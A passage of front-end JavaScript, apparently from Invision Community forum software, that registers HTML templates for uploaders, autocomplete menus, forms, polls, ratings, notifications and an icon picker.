</div>");ips.templates.set('core.attachments.imageItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.videoItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='video' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<video>					<source src='{{{thumb}}}' type='{{mime}}'>				</video>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.audioItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='audio' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<audio src='{{{thumb}}}' type='{{mime}}'>				</audio>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItemWrapper'," 	<div class='ipsGrid ipsGrid--image-item-wrapper i-basis_160'>{{{content}}}</div>");ips.templates.set('core.autocomplete.field'," 	<div class='ipsInput ipsField_autocomplete ipsAutoComplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsAutoComplete__list' role='listbox'><li class='ipsAutoComplete__add' id='{{id}}_inputItem' role='option'>{{content}}</li></ul>	</div>");ips.templates.set('core.autocomplete.addToken'," 	<a href='#' data-action='addToken'><i class='fa-solid fa-tag i-margin-end_icon'></i>{{text}}</a> ");ips.templates.set('core.autocomplete.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' role='listbox' aria-expanded='false' data-role='items'></ul>	</div>");ips.templates.set('core.autocomplete.searchTypeAhead'," 	<div class='ipsAutocompleteMenu__search' data-role='autocompleteSearch'>		<input type='search' name='autocompleteSearch' placeholder='{{#lang}}autocomplete_search_placeholder{{/lang}}'>	</div>");ips.templates.set('core.autocomplete.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		{{{html}}}	</li>");ips.templates.set('core.autocomplete.tagsResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		<div class='i-flex i-align-items_center'>			<div class='i-flex_11'>{{html}}</div>			{{#recommended}}				<span class='i-flex_00 i-color_positive'>{{#lang}}tag_recommended{{/lang}}			{{/recommended}}		</div>	</li>");ips.templates.set('core.autocomplete.token'," 	<li class='cToken' data-value='{{value}}' role='option'>		{{{title}}} <span class='cToken_close' data-action='delete'>&times;</span>	</li>");ips.templates.set('core.autocomplete.assignmentAddToken'," 	<a href='#' data-action='addToken'><i class='fa-regular fa-paper-plane'></i> {{text}}</a> ");ips.templates.set('core.autocomplete.assignmentResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>	    {{#team}}		<div class='ipsPhotoPanel i-align-items_center'>			<i class='fa-solid fa-user-group i-font-size_3 i-text-align_center i-color_soft'></i>			<div>				<div><strong>{{{name}}}</strong></div>				<span class='ipsBadge ipsBadge--positive'>{{#lang}}assignment_team{{/lang}}</span>			</div>		</div>	    {{/team}}	    {{^team}}		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>		{{/team}}	</li>");ips.templates.set('core.autocomplete.memberItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('core.autocomplete.optional'," 	<a href='#' data-action='showAutocomplete' class='ipsButton i-font-size_-1 ipsButton--inherit'><i class='fa-solid fa-tags'></i><span>{{langString}}...</span></a>");ips.templates.set('core.forms.validationWrapper'," 	<ul id='{{id}}' class='i-font-size_-2 ipsForm_errorList'>{{content}}</ul>");ips.templates.set('core.forms.validationItem'," 	<li class='i-color_warning'>{{message}}</li>");ips.templates.set('core.forms.advicePopup',"<div class='ipsHovercard' data-role='advicePopup' id='elPasswordAdvice_{{id}}'>	<div class='i-padding_3'>		<h2 class='ipsTitle ipsTitle--h4'>{{#lang}}password_advice_title{{/lang}}</h2>		<p class='i-margin-top_2'>			{{#min}}				{{min}} 			{{/min}}			{{{text}}}		</p>	</div>	<span class='ipsHovercard_stem'></span></div>");ips.templates.set('core.forms.validateOk',"<span>	<i class='fa-solid fa-check-circle i-color_positive'></i></span>");ips.templates.set('core.forms.validateFail',"<span data-ipsTooltip data-ipsTooltip-label='{{message}}'>	<i class='fa-solid fa-circle-xmark i-color_negative'></i></span>");ips.templates.set('core.forms.validateFailText',"<p data-el='validate-fail' class='i-margin-top_2 i-color_negative i-font-weight_500'>	<i class='fa-solid fa-circle-xmark'></i> {{message}}</p>");ips.templates.set('core.truncate.expand'," 	<button type='button' class='ipsTruncate_more' data-action='expandTruncate'><span>{{text}}</span><i class='fa-solid fa-caret-down'></i></button>");ips.templates.set('core.selectTree.token'," <li><span class='ipsSelectTree_token cToken' data-nodeID='{{id}}'>{{title}}</span></li>");ips.templates.set('core.accessibility.border'," <div id='ipsAccessibility_border'></div>");ips.templates.set('core.accessibility.arrow'," <div id='ipsAccessibility_arrow'></div>");ips.templates.set('core.infScroll.loading'," 	<li class='i-padding_3 i-text-align_center' data-role='infScroll_loading'>		{{#lang}}loading{{/lang}}...	</li>");ips.templates.set('core.infScroll.pageBreak'," 	<li class='i-padding_2 i-background_3' data-role='infScroll_break' data-infScrollPage='{{page}}'>		{{#lang}}page{{/lang}} {{page}}	</li>");ips.templates.set('core.pageAction.actionMenuItem'," 	<li data-role='actionMenu' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsMenu data-ipsMenu-above='force' data-ipsMenu-appendTo='#{{id}}_bar' data-ipsMenu-activeClass='ipsPageAction_active' data-ipsTooltip title='{{title}}' class='ipsHide'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon'></i> <i class='fa-solid fa-caret-up'></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}} <i class='fa-solid fa-caret-up'></i></span>			{{/icon}}		</span>		<ul id='{{id}}_{{action}}_menu' class='ipsMenu ipsMenu_auto' style='display: none'>			{{{menucontent}}}		</ul>	</li>");ips.templates.set('core.pageAction.actionItem'," 	<li data-role='actionButton' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsTooltip title='{{title}}'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon' data-ipsTooltip='{{title}}'></i></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}}</span>			{{/icon}}		</span>	</li>");ips.templates.set('core.pageAction.wrapper'," 	<div class='ipsPageAction' data-role='actionBar' id='{{id}}_bar'>		<ul data-role='actionItems'>			<li><span>{{{selectedLang}}}</span></li>			{{{content}}}		</ul>	</div>");ips.templates.set('core.carousel.bulletWrapper',"	<ul class='ipsCarousel_bullets'>{{content}}</ul>");ips.templates.set('core.carousel.bulletItem',"	<li><i class='fa-solid fa-circle'></i></li>");ips.templates.set('core.rating.wrapper',"	<div class='ipsRating'>		<ul class='{{className}}' data-role='ratingList'>			{{{content}}}		</ul>		<div data-role='ratingStatus' class='i-color_soft i-font-size_-1'>{{status}}</div>	</div>")
ips.templates.set('core.rating.star',"	<li class='{{className}}' data-ratingValue='{{value}}'><a href='#'><i class='fa-solid fa-star'></i></a></li>");ips.templates.set('core.rating.halfStar',"	<li class='ipsRating_half' data-ratingValue='{{value}}'><i class='fa-solid fa-star-half'></i><i class='fa-solid fa-star-half fa-flip-horizontal'></i></li>");ips.templates.set('core.rating.loading',"	<i class='ipsLoadingIcon'></span>");ips.templates.set('core.sidebar.managerWrapper',`\
	<div id='elSidebarManager' data-role='manager' class='ipsToolbox' hidden>
		<div class='ipsToolbox__tools'>
			<div class='i-padding_2' id="elSidebarManager_header">
				<div data-role="title">
                    <h3 class='ipsToolbox_title'>{{#lang}}sidebarManager{{/lang}}</h3>
				    <span data-role="info">
				        <i class="fa-solid fa-info-circle"></i>
                        <div data-role="description" class="ipsBox i-padding_2" >
                            <p class='i-color_soft'>{{#lang}}sidebarManagerDesc{{/lang}}</p>
                            <p class='i-color_soft i-margin-top_2'>{{#lang}}sidebarManagerDesc2{{/lang}}</p>
                        </div>
                    </span>
                </div>
				<input type="text" data-role="widgetSearch" placeholder="{{#lang}}sidebarManagerSearchPlaceholder{{/lang}}" class="ipsInput ipsInput--widget-search" />
			</div>
			<div data-role='availableBlocks' data-unloaded="true" class='ipsLoading ipsScrollbar'></div>
			<div data-role="emptyMessage" class="i-padding_2" hidden>{{#lang}}sidebarManagerSearchEmpty{{/lang}}</div>
		</div>
		<div id='elSidebarManager_submit' class='i-flex_00 i-padding_3 ipsButtons i-gap_2'>
			<button class='ipsButton ipsButton--positive ipsButton--wide' data-action='closeSidebar'><i class='fa-regular fa-floppy-disk'></i><span>{{#lang}}finishEditing{{/lang}}</span></button>
		</div>
	</div>
`);ips.templates.set('core.sidebar.blockManage'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<button	data-ipsMenu data-ipsMenu-closeOnClick='false' id='{{id}}_edit' data-action='manageBlock' class='ipsButton ipsButton--icon ipsButton--primary' data-ipsTooltip title='{{#lang}}editBlock{{/lang}}'>			<i class='fa-solid fa-pencil'></i>		</button>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>		<div class='ipsMenu ipsMenu_wide ipsHide' id='{{id}}_edit_menu'>		</div>	</div>");ips.templates.set('core.sidebar.blockManageNoConfig'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.sidebar.blockIsEmpty'," 	<div class='ipsWidgetBlank'>		{{text}}	</div>");ips.templates.set('core.follow.loading'," <div class='ipsLoading ipsLoading--tiny'></div>");ips.templates.set('core.statuses.loadingComments'," 	<i class='ipsLoadingIcon'></i> &nbsp;<span class='i-color_soft'> &nbsp;{{#lang}}loadingComments{{/lang}}</span>");ips.templates.set('core.forms.stack'," 	<li class='ipsField_stackItem' data-role='stackItem'>		<span class='ipsField_stackDrag ipsDrag' data-action='stackDrag'>			<i class='fa-solid fa-bars ipsDrag_dragHandle'></i>		</span>		<a href='#' class='ipsField_stackDelete i-cursor_pointer' data-action='stackDelete'>			&times;		</a>		<div data-ipsStack-wrapper>			{{{field}}}		</div>	</li>");ips.templates.set('core.pollEditor.question'," 	<div class='' data-role='question' data-questionID='{{questionID}}'>		<div class='i-margin-bottom_2'>			<input type='text' data-role='questionTitle' name='{{pollName}}[questions][{{questionID}}][title]' placeholder='{{#lang}}questionPlaceholder{{/lang}}' class='ipsInput ipsInput--text ipsInput--wide' value='{{question}}'>		</div>		<div>			<ul class='cPollChoices i-grid' data-role='choices'>				<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2 ipsResponsive_hidePhone'>					<span class='i-basis_30 i-flex_00'></span>					<div class='i-flex_11'><strong>{{#lang}}choicesTitle{{/lang}}</strong></div>					{{#showCounts}}						<span class='i-flex_00'><strong>{{#lang}}votesTitle{{/lang}}</strong></span>					{{/showCounts}}					<span class='i-basis_60'></span>				</li>				{{{choices}}}			</ul>			<div class='i-padding-block_1 i-flex i-align-items_center i-gap_2 i-flex-wrap_wrap'>				<span class='i-basis_30 i-flex_00'></span>				<a href='#' data-action='addChoice' class='ipsButton ipsButton--inherit'>{{#lang}}addChoice{{/lang}}</a>				<div class='i-flex_11 i-flex i-align-items_center i-gap_1'>					<input type='checkbox' id='elPoll_{{pollName}}_{{questionID}}multi' name='{{pollName}}[questions][{{questionID}}][multichoice]' {{#multiChoice}}checked{{/multiChoice}} class='ipsInput ipsInput--toggle'>					<label for='elPoll_{{pollName}}_{{questionID}}multi'>{{#lang}}multipleChoiceQuestion{{/lang}}</label></li>				</div>				{{#removeQuestion}}<div class='i-flex_00'><a href='#' data-action='removeQuestion' class='ipsButton ipsButton--inherit i-color_negative'>{{#lang}}removeQuestion{{/lang}}</a></div>{{/removeQuestion}}			</div>		</div>	</div>");ips.templates.set('core.pollEditor.choice'," 	<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2' data-choiceID='{{choiceID}}'>		<span class='i-basis_30 i-flex_00 i-text-align_center cPollChoiceNumber'>			<strong data-role='choiceNumber'>{{choiceID}}</strong>		</span>		<div class='i-flex_11'>			<input type='text' name='{{pollName}}[questions][{{questionID}}][answers][{{choiceID}}][value]' value='{{choiceTitle}}' class='ipsInput ipsInput--text ipsInput--wide'>		</div>		<div class='i-flex_00'>			<a href='#' data-action='removeChoice' class='ipsButton ipsButton--inherit i-color_negative'><i class='fa-solid fa-xmark'></i></a>		</div>	</li>");ips.templates.set('core.coverPhoto.controls'," 	<ul class='ipsCoverPhoto__overlay-buttons' data-role='coverPhotoControls'>		<li><a href='#' class='ipsButton ipsButton--overlay' data-action='cancelPosition'><i class='fa-solid fa-xmark'></i><span>{{#lang}}cancel{{/lang}}</span></a></li>		<li><a href='#' class='ipsButton ipsButton--soft' data-action='savePosition'><i class='fa-solid fa-check'></i><span>{{#lang}}save_position{{/lang}}</span></a></li>	</ul>");ips.templates.set('core.editor.preferences'," 	<div id='editorPreferencesPanel' class='i-padding_3'>		<div class='ipsMessage ipsMessage--info'> 			{{#lang}}papt_warning{{/lang}} 		</div> 		<br> 		<ul class='ipsForm ipsForm--vertical ipsForm--editor-preferences'> 			<li class='ipsFieldRow'> 				<div class='ipsFieldRow__content'> 					<input type='checkbox' {{#checked}}checked{{/checked}} name='papt' id='papt'> 					<label for='papt'>{{#lang}}papt_label{{/lang}}</label> 				</div> 			</li> 		</ul> 		<div class='i-padding-top_2 i-text-align_center'> 			<button role='button' class='ipsButton ipsButton--primary' id='papt_submit'>{{#lang}}save_preference{{/lang}}</button> 		</div> 	</div> ");ips.templates.set('core.pagination'," 	<ul class='ipsPagination' data-ipsPagination data-ipsPagination-pages='{{pages}}'>		<li class='ipsPagination__prev'>			<a href='#' data-page='prev'><i class='fa-solid fa-caret-left'></i> {{#lang}}prev_page{{/lang}}</a>		</li>		<li class='ipsPagination__next'>			<a href='#' data-page='next'>{{#lang}}next_page{{/lang}} <i class='fa-solid fa-caret-right'></i></a>		</li>	</ul>");ips.templates.set('core.selection.quote'," 	<div class='ipsTooltip ipsTooltip_{{direction}} ipsTooltip--inlineQuoteTooltip' data-role='inlineQuoteTooltip'>	    <a href='#' data-action='quoteSelection'>			<i class='fa-solid fa-quote-left'></i> {{#lang}}quote_selected_text{{/lang}}	    </a>    </div>");ips.templates.set('core.contentItem.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-id='{{{id}}}' role='option' role='listitem'>		{{{html}}}	</li>");ips.templates.set('core.contentItem.field'," 	<div class='ipsInput ipsField_autocomplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsList ipsList--inline'><li id='{{id}}_inputItem'>{{content}}</li></ul>	</div>");ips.templates.set('core.contentItem.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' data-role='items'></ul>	</div>");ips.templates.set('core.contentItem.item'," 	<li data-id='{{id}}'>		<span class='cContentItem_delete' data-action='delete'>&times;</span> {{{html}}} 	</li>");ips.templates.set('promote.imageUpload'," 	<div class='cPromote_attachImage' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div data-role='preview'>			{{#thumbnail}}<img src='{{thumbnail}}' alt='' loading='lazy'>{{/thumbnail}}		</div>		<ul class='ipsImageAttach_controls'>			<li class='' {{#newUpload}}style='display: none'{{/newUpload}} data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsButton ipsButton--small ipsButton--soft' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'><i class='fa-regular fa-trash-can'></i></a>			</li>		</ul>		<meter class='ipsMeter' data-role='progressbar' max='100'></meter>	</div>");ips.templates.set('table.row.loading',`
	<li class='ipsData__item ipsData__item--loading'>
		<div class='ipsData__image'></div>
		<div class='ipsData__content'>
			<div class='ipsData__main'>
				<div class='ipsData__title'></div>
				<div class='ipsData__meta'></div>
			</div>
			<div class='ipsData__stats'></div>
			<div class='ipsData__last'></div>
		</div>
	</li>
`);ips.templates.set('licenseRenewal.wrapper'," 	<div class='acpLicenseRenewal' data-role='licenseRenewal'>		<div class='acpLicenseRenewal_wrap'>			<div class='acpLicenseRenewal_inner'>				<div class='acpLicenseRenewal_content i-padding_3'>					<h4 class='i-font-size_3 i-font-weight_600 i-color_hard i-margin-bottom_2' data-role='mainTitle'>{{#lang}}licenseRenewalTitle{{/lang}}</h4>					<p class='i-color_soft'>{{#lang}}licenseRenewalText{{/lang}}</p>					<div class='i-margin-top_2 i-flex i-align-items_center i-gap_1 i-font-weight_500'><input type='checkbox' checked='checked' name='hideRenewalNotice' id='hideRenewalNotice' class='ipsInput ipsInput--toggle'> <label for='hideRenewalNotice'>{{#lang}}licenseRenewalCheckbox{{/lang}}</label></div>				</div>				<ul class='ipsButtons i-background_2 i-border-top_1 i-border-end-start-radius_box i-border-end-end-radius_box i-padding_2'>					<li>						<a href='#' class='ipsButton ipsButton--inherit' data-action='closeLicenseRenewal'>{{#lang}}licenseRenewalNo{{/lang}}</a>					</li>					<li>						<a href='#' class='ipsButton ipsButton--primary' data-role='survey' data-action='closeLicenseRenewal' target='_blank'>{{#lang}}licenseRenewalYes{{/lang}}</a>					</li>				</ul>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.prompt',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCallout{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-top_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft ipsButton--wide'>{{#lang}}notificationsAllow{{/lang}}</button>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.missingSubscription',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCalloutPush{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-block_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<p class='cNotifcationPrompt_text i-font-size_-2 i-margin-block_2'>						{{#lang}}notificationsUpgradeBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft i-flex_11'>{{#lang}}notificationsAllow{{/lang}}</button>						<a href='#' data-action='rejectPush' class='ipsButton ipsButton--small ipsButton--text i-color_white i-flex_00'>{{#lang}}notificationsNoThanks{{/lang}}</a>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.notifications.pending',"	<span class='i-color_soft'>{{#lang}}notificationsEnabling{{/lang}}</span>");ips.templates.set('core.notifications.success',"	<span class='i-color_positive'><i class='fa-solid fa-check'></i> {{#lang}}notificationsEnabled{{/lang}}</span>");ips.templates.set('core.notifications.fail',"	<span class='i-color_negative'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsFailed{{/lang}}</span>");ips.templates.set('core.notifications.notSupported',"	<span class='i-color_soft'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsNotSupported{{/lang}}</span>");ips.templates.set('core.notifications.checking',"	<span class='i-color_soft'>{{#lang}}notificationsChecking{{/lang}}</span>");ips.templates.set('system.warningpenalty.nomodify',"	<ul class='ipsList ipsList--bullets' id='elWarningPenalties'>		{{#penalties}}		<li>{{.}}</li>		{{/penalties}}	</ul>");ips.templates.set('core.edittags.default',"	<div class='i-padding_3'>		<span><i class='ipsLoadingIcon'></i>  &nbsp;{{#lang}}loading{{/lang}}</span>	</div>");ips.templates.set('core.onlineUser.linked',"<li data-memberId='{{memberId}}'>	<a href='{{memberUrl}}' data-ipsHover data-ipsHover-target='{{memberHovercardUrl}}'>{{{formattedName}}}</a></li>");ips.templates.set('core.iconpicker.wrap',`
<form action="#" class="ipsIconPicker">
	<div class="ipsIconPicker__tabs">
        <div data-role="tabs">
			{{#allowedTypes}}
				<button data-role="tab" data-tab="{{type}}" type="button">{{#lang}}ips_icon_picker__tab_{{type}}{{/lang}}</button>
			{{/allowedTypes}}
        </div>
		<button class="ipsIconPicker__close" data-role="close" aria-label="close" title="{{#lang}}close{{/lang}}" type="button"><i class="fa-solid fa-xmark"></i></button>
    </div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="{{#lang}}iconpicker_prompt{{/lang}}" class='ipsInput'>
		{{#allowedTypes}}
			<div data-role="type_selectors">
				{{#typeOptions}}
					<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
						{{#options}}
							<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
						{{/options}}
					</select>
				{{/typeOptions}}
			</div>
		{{/allowedTypes}}
	</div>
    <div class="ipsIconPicker__iconWrap">
        {{#allowedTypes}}
            <article data-role="{{type}}area" class="ipsIconPicker__container" {{#hidden}}style="display: none"{{/hidden}}>
                <a href="https://fontawesome.com/v6/search?o=r&m=free" target="_blank" class="ipsIconPicker__fa-attribution" tabindex="-1">Icons by Font Awesome <i class="fa-solid fa-arrow-up-right-from-square"></i></a>
                <div data-role="icons"></div>
            </article>
        {{/allowedTypes}}
    </div>
	<div data-role="selected_icons"></div>
    <div class="ipsSubmitRow">
        <button type="submit" aria-label="{{selectlang}}" class="ipsButton ipsButton--primary">{{selectlang}}</button>
    </div>
</form>
`)
ips.templates.set('core.iconpicker.category',`\
<section class="ipsIconPicker__category" data-icon-category="{{{name}}}">
    <h4 class="ipsIconPicker__category-title">{{name}} ({{icons.length}})</h4>
    <div data-role="iconarea">
    {{#icons}}
        <button
            type="button"
            data-role="iconpicker_item"
            data-ips-tooltip
            class="ipsIconPicker__option {{#disabled}}ipsButton--disabled{{/disabled}}"
            title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
            data-icon-type="{{type}}"
            data-icon-title="{{title}}"
            data-icon-key="{{key}}"
            {{#selected}}data-icon-selected{{/selected}}
            data-icon-hair-style="{{hairStyle}}"
            data-icon-skin-tone="{{skinTone}}"
        >
            <div class="ipsIconPicker__content">
                {{#raw}}
                    {{{raw}}}
                {{/raw}}
                {{#image}}
                    <span class="ipsEmoji">
                        <img src="{{{image}}}" alt="" />
                    </span>
                {{/image}}
            </div>
            <div class="ipsIconPicker__title">{{title}}</div>
        </button>
    {{/icons}}
    </div>
</section>\
`)
ips.templates.set('core.iconpicker.selectedicon',`\
<li
    data-role="iconpicker_item"
    data-ips-tooltip
    title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
    data-icon-type="{{type}}"
